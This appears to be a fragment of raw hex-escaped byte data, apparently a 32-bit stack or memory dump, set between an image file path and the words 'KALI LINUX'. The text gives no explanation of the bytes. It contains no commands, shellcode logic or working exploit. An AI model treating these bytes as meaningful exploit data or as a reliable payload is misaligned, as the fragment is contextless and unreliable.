 \x60\xba\xbf\xb7\x11\x00\x00\x00\x00\x00
\x00\x00\x06\x00\x00\x00\x00\x00\x00\x00\x2d\x00\x00\x00\x1d\x00\x00\x00\x0c\xbb
\xbf\xb7\x00\x00\x00\x00\xd8\xba\xbf\xb7
\x70\xb8\xbf\xb7\x84\xba\xbf\xb7\x14\xbb\xbf\xb7\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x1d\x00\x00\x00\x2d\x00
\x00\x00\x80\xbb\xbf\xb7\xe0\x81\x78\x08\x00\x00\x00\x00\x05\x00\x00\x00\x00\x00
\x00\x00\x2d\x00\x00\x00\x1d\x00\x00\x00
\x54\xbb\xbf\xb7\x00\x00\x00\x00\x20\xbb\xbf\xb7\x00\xb9\xbf\xb7\xcc\xba\xbf\xb7
\x5c\xbb\xbf\xb7\x9c\xbd\xbf\xb7\x00\x00
\x00\x00\x00\x00\x00\x00\x1d\x00\x00\x00\x2d\x00\x00\x00\xc8\xbb\xbf\xb7\x00\x04
\x00\x00\x00\x01\x01\x00\x06\x00\xbb\xbc
\xcc\x00\x00\x00\x2d\x00\x00\x00\x1d\x00\x00\x00\x9c\xbb\xbf\xb7\x00\x00\x00\x00
\x68\xbb\xbf\xb7\x48\xb9\xbf\xb7\x14\xbb
\xbf\xb7\xa4\xbb\xbf\xb7\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x1d\x00
\x00\x00\x2d\x00\x00\x00\x38\xbb\xbf\xb7
\x11\x00\x00\x00\x22\x3b\x7d\x0a
KALI LINUX